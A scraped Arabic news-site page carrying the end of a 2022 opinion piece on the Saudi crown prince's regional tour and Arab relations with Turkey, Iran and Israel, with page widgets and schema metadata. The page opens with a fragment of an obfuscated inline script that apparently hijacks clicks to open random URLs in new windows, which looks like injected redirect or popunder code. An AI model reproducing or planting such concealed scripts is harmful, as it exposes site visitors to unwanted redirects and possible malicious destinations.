_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="34208" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="34208" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9" rel="tag">السعودية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d9%8a%d9%88%d9%86" rel="tag">العروبيون</a> <a href="https://arabiansforum.net/archives/tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7" rel="tag">تركيا</a> <a href="https://arabiansforum.net/archives/tag/%d9%85%d8%b5%d8%b1" rel="tag">مصر</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 27, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 281 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-06-27T07:32:49+00:00","datePublished":"2022-06-27T07:32:49+00:00","dateModified":"2022-06-27T06:55:01+00:00","headline":"\u0627\u0644\u0633\u0651\u0639\u0648\u062f\u064a\u0629 \u0648\u0645\u0635\u0631 \u062a\u062f\u0634\u0651\u0646\u0627\u0646 \u0627\u0644\u062e\u0631\u0648\u062c \u0627\u0644\u0639\u0631\u0628\u064a \u0645\u0646 \u0627\u0644\u0646\u0651\u0641\u0642","name":"\u0627\u0644\u0633\u0651\u0639\u0648\u062f\u064a\u0629 \u0648\u0645\u0635\u0631 \u062a\u062f\u0634\u0651\u0646\u0627\u0646 \u0627\u0644\u062e\u0631\u0648\u062c \u0627\u0644\u0639\u0631\u0628\u064a \u0645\u0646 \u0627\u0644\u0646\u0651\u0641\u0642","keywords":"\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629,\u0627\u0644\u0639\u0631\u0648\u0628\u064a\u0648\u0646,\u062a\u0631\u0643\u064a\u0627,\u0645\u0635\u0631","url":"https:\/\/arabiansforum.net\/archives\/34208","description":"\u0644\u0645\u0627\u0630\u0627 \u0627\u062e\u062a\u0627\u0631 \u0648\u0644\u064a \u0627\u0644\u0639\u0647\u062f \u0627\u0644\u0633\u0639\u0648\u062f\u064a \u0645\u0635\u0631 \u0648\u0627\u0644\u0623\u0631\u062f\u0646 \u0648\u062a\u0631\u0643\u064a\u0627 \u0644\u062c\u0648\u0644\u062a\u0647 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062d\u0645\u0644 \u0645\u0624\u0634\u0651\u0631\u0627\u062a \u062a\u062f\u0634\u064a\u0646 \u0645\u0631\u062d\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u061f \u0644\u0639\u0644 \u0645\u062d\u0637\u062a\u064e\u064a \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0648\u0639\u0645\u0651\u0627\u0646 \u062a\u0645\u062b\u0651\u0644\u0627\u0646 \u0627\u0645\u062a\u062f\u0627\u062f\u0627\u064b \u0644\u062c\u0648\u0644\u0629 \u0627\u0644\u0623\u0645\u064a\u0631 \u0645\u062d\u0645\u062f \u0628\u0646 \u0633\u0644\u0645\u0627\u0646 \u0639\u0644\u0649","copyrightYear":"2022","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0644\u0645\u0627\u0630\u0627 \u0627\u062e\u062a\u0627\u0631 \u0648\u0644\u064a \u0627\u0644\u0639\u0647\u062f \u0627\u0644\u0633\u0639\u0648\u062f\u064a \u0645\u0635\u0631 \u0648\u0627\u0644\u0623\u0631\u062f\u0646 \u0648\u062a\u0631\u0643\u064a\u0627 \u0644\u062c\u0648\u0644\u062a\u0647 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062d\u0645\u0644 \u0645\u0624\u0634\u0651\u0631\u0627\u062a \u062a\u062f\u0634\u064a\u0646 \u0645\u0631\u062d\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u061f \u0644\u0639\u0644 \u0645\u062d\u0637\u062a\u064e\u064a \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0648\u0639\u0645\u0651\u0627\u0646 \u062a\u0645\u062b\u0651\u0644\u0627\u0646 \u0627\u0645\u062a\u062f\u0627\u062f\u0627\u064b \u0644\u062c\u0648\u0644\u0629 \u0627\u0644\u0623\u0645\u064a\u0631 \u0645\u062d\u0645\u062f \u0628\u0646 \u0633\u0644\u0645\u0627\u0646 \u0639\u0644\u0649 \u0639\u0648\u0627\u0635\u0645 \u0627\u0644\u062e\u0644\u064a\u062c \u0623\u0648\u0627\u062e\u0631 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0627\u0644\u062a\u064a \u0645\u0647\u0651\u062f\u062a \u0644\u0642\u0645\u0629 \u062f\u0648\u0644 \u0645\u062c\u0644\u0633 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636\u060c \u0625\u0630 \u0625\u0646 \u0627\u0644\u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u062c\u0648\u0644\u062a\u064a\u0646 \u062d\u0631\u0635\u062a \u0639\u0644\u0649 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u0645\u0648\u062d\u0651\u062f\u0629 \u0645\u0646 \u0645\u062c\u0645\u0644 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0644\u062a\u0643\u0648\u0646 \u0628\u0645\u062b\u0627\u0628\u0629 \u0642\u0648\u0627\u0639\u062f \u0645\u0631\u062c\u0639\u064a\u0629 \u0644\u0644\u0645\u0641\u0627\u0647\u064a\u0645 \u0627\u0644\u062a\u064a \u062a\u0646\u0637\u0644\u0642 \u0645\u0646\u0647\u0627 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u0639\u0646\u064a\u0629 \u0641\u064a \u0645\u0642\u0627\u0631\u0628\u0629 \u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0623\u0632\u0645\u0627\u062a\u060c \u0645\u0646 \u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0644\u0628\u0646\u0627\u0646 \u0648\u0644\u064a\u0628\u064a\u0627 \u0648\u0627\u0644\u0633\u0648\u062f\u0627\u0646 \u0648\u0627\u0644\u064a\u0645\u0646\u060c \u0645\u0639 \u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \"\u0645\u0631\u0643\u0632\u064a\u0629\" \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u0645\u0642\u0648\u0651\u0645\u0627\u062a \u062d\u0644\u0651\u0647\u0627 \u0628\u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0648\u0643\u0630\u0644\u0643 \u0635\u0648\u063a \u0627\u0644\u062b\u0648\u0627\u0628\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0625\u0632\u0627\u0621 \u0627\u0644\u0625\u0634\u0643\u0627\u0644\u064a\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u060c \u0648\u0645\u0646 \u062f\u0648\u0646 \u0625\u063a\u0641\u0627\u0644 \u0642\u0636\u064a\u0629 \u0633\u062f \u0627\u0644\u0646\u0647\u0636\u0629 \u0627\u0644\u0625\u062b\u064a\u0648\u0628\u064a \u0648\u0627\u0646\u0639\u0643\u0627\u0633\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0645\u0627\u0626\u064a \u0627\u0644\u0645\u0635\u0631\u064a \u0648\u0627\u0644\u0633\u0648\u062f\u0627\u0646\u064a...\r\n\u0648\u0628\u0645\u0627 \u0623\u0646 \u0642\u0645\u0629 \u062c\u062f\u0651\u0629 \u0645\u0646\u062a\u0635\u0641 \u062a\u0645\u0648\u0632 (\u064a\u0648\u0644\u064a\u0648) \u0633\u062a\u062c\u0645\u0639 \u0642\u0627\u062f\u0629 \u062f\u0648\u0644 \u0627\u0644\u062e\u0644\u064a\u062c \u0648\u0645\u0635\u0631 \u0648\u0627\u0644\u0623\u0631\u062f\u0646 \u0648\u0627\u0644\u0639\u0631\u0627\u0642 \u0645\u0639 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u060c \u0641\u0625\u0646 \u0627\u0633\u062a\u0628\u0627\u0642\u0647\u0627 \u0628\u062c\u0648\u0644\u0629 \u0627\u0644\u0623\u0645\u064a\u0631 \u0645\u062d\u0645\u062f \u0623\u064f\u0631\u064a\u062f \u0628\u0647 \u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0627\u0644\u0645\u0633\u0628\u0642 \u0627\u0644\u0630\u064a \u064a\u064f\u0633\u062a\u0643\u0645\u0644 \u0628\u0627\u0633\u062a\u0642\u0628\u0627\u0644 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0639\u0631\u0627\u0642 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636\u060c \u0644\u0643\u0646\u0647 \u0627\u0633\u062a\u0647\u062f\u0641 \u0623\u064a\u0636\u0627\u064b \u0625\u0632\u0627\u0644\u0629 \u0623\u064a \u0627\u0644\u062a\u0628\u0627\u0633 \u0623\u0648 \u062a\u0646\u0627\u0642\u0636 \u0623\u0648 \u062d\u0633\u0627\u0633\u064a\u0627\u062a \u0642\u062f \u062a\u0643\u0648\u0646 \u0637\u0631\u0623\u062a \u062e\u0644\u0627\u0644 \u0627\u0644\u062a\u0639\u0627\u0637\u064a \u0645\u0639 \u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u062b\u0646\u0627\u0626\u064a\u0629 \u0623\u0648 \u0627\u0644\u0645\u0631\u062a\u0628\u0637\u0629 \u0628\u0633\u064a\u0627\u0633\u0627\u062a \u0639\u0627\u0645\u0629. \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0646\u0641\u0633\u0647 \u0643\u0627\u0646\u062a \u0647\u0646\u0627\u0643 \u0625\u0634\u0627\u0631\u0629 \u0642\u0648\u064a\u0651\u0629 \u0625\u0644\u0649 \u0627\u0633\u062a\u0639\u062f\u0627\u062f \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0644\u062f\u0648\u0631 \u0631\u064a\u0627\u062f\u064a\u060c \u0639\u0631\u0628\u064a \u0648\u0625\u0642\u0644\u064a\u0645\u064a\u060c \u0643\u0627\u0646 \u062f\u0627\u0626\u0645\u0627\u064b \u0645\u0646\u062a\u0638\u0631\u0627\u064b \u0648\u0645\u062a\u0648\u0642\u0651\u0639\u0627\u064b. \u0630\u0627\u0643 \u0623\u0646 \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0636\u0639\u0641 \u0648\u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0648\u0627\u0644\u062a\u0634\u0631\u0630\u0645 \u0637\u0627\u0644\u062a \u0639\u0631\u0628\u064a\u0627\u064b \u0648\u0644\u0627 \u0628\u062f\u0651 \u0645\u0646 \u062d\u0631\u0627\u0643 \u064a\u0624\u0630\u0646 \u0628\u0627\u0644\u062e\u0631\u0648\u062c \u0645\u0646\u0647\u0627.\r\n\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0633\u064a\u0627\u0642\u060c \u062c\u0627\u0621\u062a \u0645\u062d\u0637\u0629 \u062a\u0631\u0643\u064a\u0627 \u0641\u064a \u062c\u0648\u0644\u0629 \u0627\u0644\u0623\u0645\u064a\u0631 \u0645\u062d\u0645\u062f\u060c \u0625\u0630 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0634\u0643\u0651\u0644 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0627\u0644\u0633\u0639\u0648\u062f\u064a \u0645\u0639\u0647\u0627\u060c \u0628\u0639\u062f \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u064a\u060c \u0648\u0642\u0628\u064a\u0644 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0627\u0644\u0645\u0635\u0631\u064a \u0623\u064a\u0636\u0627\u064b\u060c \u0646\u0645\u0648\u0630\u062c\u0627\u064b \u0644\u0639\u0644\u0627\u0642\u0627\u062a \u062a\u0639\u0627\u0648\u0646 \u0648\u0645\u0635\u0627\u0644\u062d \u0628\u064a\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0648\u062f\u0648\u0644 \u0627\u0644\u062c\u0648\u0627\u0631 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u060c \u0644\u0643\u0646 \u062b\u0645\u0629 \u0634\u0631\u0648\u0637\u0627\u064b \u0648\u0645\u0642\u0648\u0651\u0645\u0627\u062a \u0644\u0623\u064a \u062a\u0637\u0628\u064a\u0639 \u0643\u064a \u062a\u062d\u0642\u0642 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u062a\u064a \u062a\u062a\u0648\u062e\u0651\u0627\u0647\u0627 \u0645\u0646\u0647. \u0648\u064a\u0646\u0628\u063a\u064a \u0627\u0644\u062a\u0630\u0643\u064a\u0631 \u0628\u0623\u0646 \u0642\u0636\u064a\u0629 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0647\u0630\u0627 \u0627\u0644\u062c\u0648\u0627\u0631 \u0637\u0631\u062d\u062a \u0646\u0641\u0633\u0647\u0627 \u0641\u064a \u0627\u0644\u0639\u0642\u062f\u064a\u0646 \u0627\u0644\u0623\u062e\u064a\u0631\u064a\u0646 \u0648\u0644\u0645 \u064a\u0643\u0646 \u0647\u0646\u0627\u0643 \u062a\u0648\u0627\u0641\u0642 \u0639\u0631\u0628\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0639\u0627\u064a\u064a\u0631 \u0623\u0648 \u0627\u0644\u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u0637\u0644\u0648\u0628\u0629 \u0644\u0644\u0634\u0631\u0648\u0639 \u0628\u0647\u0627\u060c \u0644\u0643\u0646\u0647\u0627 \u0623\u0635\u0628\u062d\u062a \u0645\u0644\u062d\u0651\u0629 \u0628\u0639\u062f \u062a\u0641\u062c\u0651\u0631 \u0627\u0644\u0627\u0646\u062a\u0641\u0627\u0636\u0627\u062a \u0627\u0644\u0634\u0639\u0628\u064a\u0629 \u0641\u064a \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0628\u0644\u062f\u0627\u0646 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0648\u062a\u062d\u0648\u0651\u0644 \u0628\u0639\u0636\u0647\u0627 \u0625\u0644\u0649 \u0635\u0631\u0627\u0639\u0627\u062a \u0645\u0633\u0644\u062d\u0629 \u0645\u0633\u062a\u0639\u0635\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629\u060c \u0625\u0630 \u0623\u0635\u0628\u062d\u062a \u062f\u0648\u0644 \u0627\u0644\u062c\u0648\u0627\u0631 \u0625\u0645\u0651\u0627 \u0645\u062a\u062f\u062e\u0644\u0629 \u0645\u0628\u0627\u0634\u0631\u0629 \u0641\u064a \u062a\u0644\u0643 \u0627\u0644\u0635\u0631\u0627\u0639\u0627\u062a \u0623\u0648 \u0623\u062f\u0648\u0627\u062a \u062a\u062f\u062e\u0644 \u0644\u0645\u0635\u0644\u062d\u0629 \u062f\u0648\u0644 \u0643\u0628\u0631\u0649\u060c \u0648\u0641\u064a \u0643\u0644 \u0627\u0644\u0623\u062d\u0648\u0627\u0644 \u0623\u0638\u0647\u0631\u062a \u062f\u0648\u0644 \u0627\u0644\u062c\u0648\u0627\u0631 \u0645\u064a\u0648\u0644\u0627\u064b \u0648\u0623\u0637\u0645\u0627\u0639\u0627\u064b \"\u0625\u0645\u0628\u0631\u0627\u0637\u0648\u0631\u064a\u0629\" \u0645\u0633\u062a\u0646\u062f\u0629 \u0625\u0644\u0649 \u062a\u0641\u0648\u0651\u0642 \u0639\u0633\u0643\u0631\u064a \u0643\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0623\u0648 \u0625\u0644\u0649 \u0623\u062d\u0642\u0627\u062f \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0643\u0625\u064a\u0631\u0627\u0646\u060c \u0623\u0648 \u0625\u0644\u0649 \u0627\u0633\u062a\u0639\u0627\u062f\u0629 \u0623\u0645\u062c\u0627\u062f \u063a\u0627\u0628\u0631\u0629 \u0643\u062a\u0631\u0643\u064a\u0627.\r\n\u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u064a\u0646 \u0627\u0644\u062d\u0627\u0644\u0627\u062a \u0627\u0644\u062b\u0644\u0627\u062b\u060c \u062a\u0628\u062f\u0648 \u0627\u0644\u062d\u0627\u0644 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u0639\u0642\u0644\u0646\u0629 \u0648\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631\u060c \u062e\u0635\u0648\u0635\u0627\u064b \u0623\u0646\u0647\u0627 \u0623\u062c\u0631\u062a \u0648\u062a\u062c\u0631\u064a \u0645\u0631\u0627\u062c\u0639\u0627\u062a \u0644\u0633\u0644\u0648\u0643\u064a\u0627\u062a\u0647\u0627 \u0648\u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0632\u0639\u0627\u0645\u0629 \u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0638\u0646\u0651\u062a\u0647\u0627 \u0645\u0639\u0642\u0648\u062f\u0629 \u0644\u0647\u0627 \u0627\u0639\u062a\u0645\u0627\u062f\u0627\u064b \u0639\u0644\u0649 \u062a\u064a\u0627\u0631 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a. \u0648\u0644\u0627 \u064a\u0632\u0627\u0644 \u0645\u0637\u0644\u0648\u0628\u0627\u064b \u0623\u0646 \u062a\u0648\u0636\u062d \u0623\u062f\u0648\u0627\u0631\u0647\u0627 \u0641\u064a \u0644\u064a\u0628\u064a\u0627 \u0648\u0634\u0645\u0627\u0644 \u0633\u0648\u0631\u064a\u0627 \u0643\u064a \u062a\u0633\u062a\u0642\u064a\u0645 \u0635\u0648\u0631\u062a\u0647\u0627 \u0648\u064a\u064f\u0648\u062b\u0651\u0642 \u0628\u0646\u064a\u0627\u062a\u0647\u0627 \u0648\u062a\u0633\u0647\u0644 \u0627\u0644\u062a\u0633\u0648\u064a\u0627\u062a \u0645\u0639\u0647\u0627.\r\n\u0623\u0645\u0627 \u0627\u0644\u062d\u0627\u0644\u0627\u0646 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0641\u0644\u0627 \u062a\u0632\u0627\u0644\u0627\u0646 \u0639\u062f\u0648\u0627\u0646\u064a\u062a\u064a\u0646 \u0645\u0646 \u062c\u0647\u0629\u060c \u0648\u0628\u0639\u064a\u062f\u062a\u064a\u0646 \u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649 \u0645\u0646 \u0645\u0648\u0627\u0635\u0641\u0627\u062a \u0623\u064a \u062a\u0637\u0628\u064a\u0639 \u0645\u0639\u0647\u0645\u0627\u060c \u0641\u0644\u0627 \"\u0627\u0644\u062d\u0648\u0627\u0631\" \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0628\u062f\u0651\u0644 \u0637\u0628\u064a\u0639\u0629 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a \u0648\u0623\u0647\u062f\u0627\u0641\u0647 \u0623\u0648 \u064a\u0641\u0643\u0651\u0643 \u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a\u0647\u060c \u0648\u0644\u0627 \u0646\u0645\u0627\u0630\u062c \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0645\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u063a\u064a\u0651\u0631\u062a \u0634\u064a\u0626\u0627\u064b \u0645\u0646 \u0633\u0639\u064a\u0647\u0627 \u0625\u0644\u0649 \u0627\u0628\u062a\u0644\u0627\u0639 \u0643\u0644 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0623\u0648 \u0645\u0646 \u0627\u0636\u0637\u0647\u0627\u062f\u0647\u0627 \u0648\u0639\u0646\u0635\u0631\u064a\u062a\u0647\u0627 \u062d\u064a\u0627\u0644 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a.\r\n\u0642\u0628\u0644 \u0627\u0644\u062a\u0641\u0627\u0647\u0645 \u0645\u0639 \u062f\u0648\u0644 \u0627\u0644\u062c\u0648\u0627\u0631\u060c \u0643\u0627\u0646 \u0648\u0627\u0636\u062d\u0627\u064b \u0623\u0646 \u0647\u0646\u0627\u0643 \u0636\u0631\u0648\u0631\u0629 \u0644\u062a\u0648\u062d\u064a\u062f \u0627\u0644\u0631\u0624\u0649 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0625\u0644\u0649 \u0633\u0628\u0639 \u0642\u0636\u0627\u064a\u0627 \u0633\u0627\u062e\u0646\u0629\u060c \u064a\u0645\u0643\u0646 \u062a\u0644\u062e\u064a\u0635 \u0627\u0644\u0645\u0648\u0627\u0642\u0641 \u0645\u0646\u0647\u0627 \u0641\u064a \u062b\u0644\u0627\u062b\u0629: 1) \u0648\u062d\u062f\u0629 \u0627\u0644\u0623\u0631\u0636 \u0648\u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0648\u0633\u0644\u0627\u0645\u062a\u0647\u0645\u0627\u060c 2) \u0625\u0646\u0647\u0627\u0636 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u062d\u064a\u062b\u0645\u0627 \u062a\u0639\u0631\u0651\u0636\u062a \u0644\u0644\u0627\u0646\u0647\u064a\u0627\u0631 \u0648\u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u064a\u0647\u0627 \u062d\u064a\u062b\u0645\u0627 \u062a\u0648\u062c\u062f\u060c \u0643\u0645\u0646\u0637\u0644\u0642 \u0644\u0644\u062e\u0631\u0648\u062c \u0645\u0646 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0648\u0627\u0644\u0625\u0642\u0628\u0627\u0644 \u0639\u0644\u0649 \u0627\u0644\u062a\u0637\u0648\u064a\u0631 \u0648\u0627\u0644\u0625\u0635\u0644\u0627\u062d\u060c 3) \u062f\u0639\u0645 \u0627\u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062c\u064a\u0628\u0629 \u0644\u062a\u0637\u0644\u0639\u0627\u062a \u0627\u0644\u0634\u0639\u0648\u0628 \u0645\u0646 \u062f\u0648\u0646 \u0625\u0645\u0644\u0627\u0621\u0627\u062a \u062e\u0627\u0631\u062c\u064a\u0629... \u0644\u0627 \u0628\u062f\u0651 \u0644\u0647\u0630\u0647 \u0627\u0644\u0645\u0628\u0627\u062f\u0626 \u0645\u0646 \u0623\u0646 \u062a\u0633\u0648\u062f \u0644\u0627\u0633\u062a\u0639\u0627\u062f\u0629 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0645\u0641\u0642\u0648\u062f \u0648\u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0645\u062a\u0635\u0627\u0644\u062d\u0629 \u0645\u0639 \u0634\u0639\u0628\u0647\u0627\u060c \u0633\u0648\u0627\u0621 \u0641\u064a \u0633\u0648\u0631\u064a\u0627 \u0623\u0645 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642 \u0623\u0645 \u0641\u064a \u0644\u0628\u0646\u0627\u0646\u060c \u0627\u0644\u062a\u064a \u0623\u0646\u0647\u0643\u062a\u0647\u0627 \u0627\u0644\u0635\u0631\u0627\u0639\u0627\u062a \u0648\u0623\u062e\u0636\u0639\u062a\u0647\u0627 \u0644\u0648\u0627\u0642\u0639 \u0627\u0646\u0642\u0633\u0627\u0645\u064a \u062c\u063a\u0631\u0627\u0641\u064a 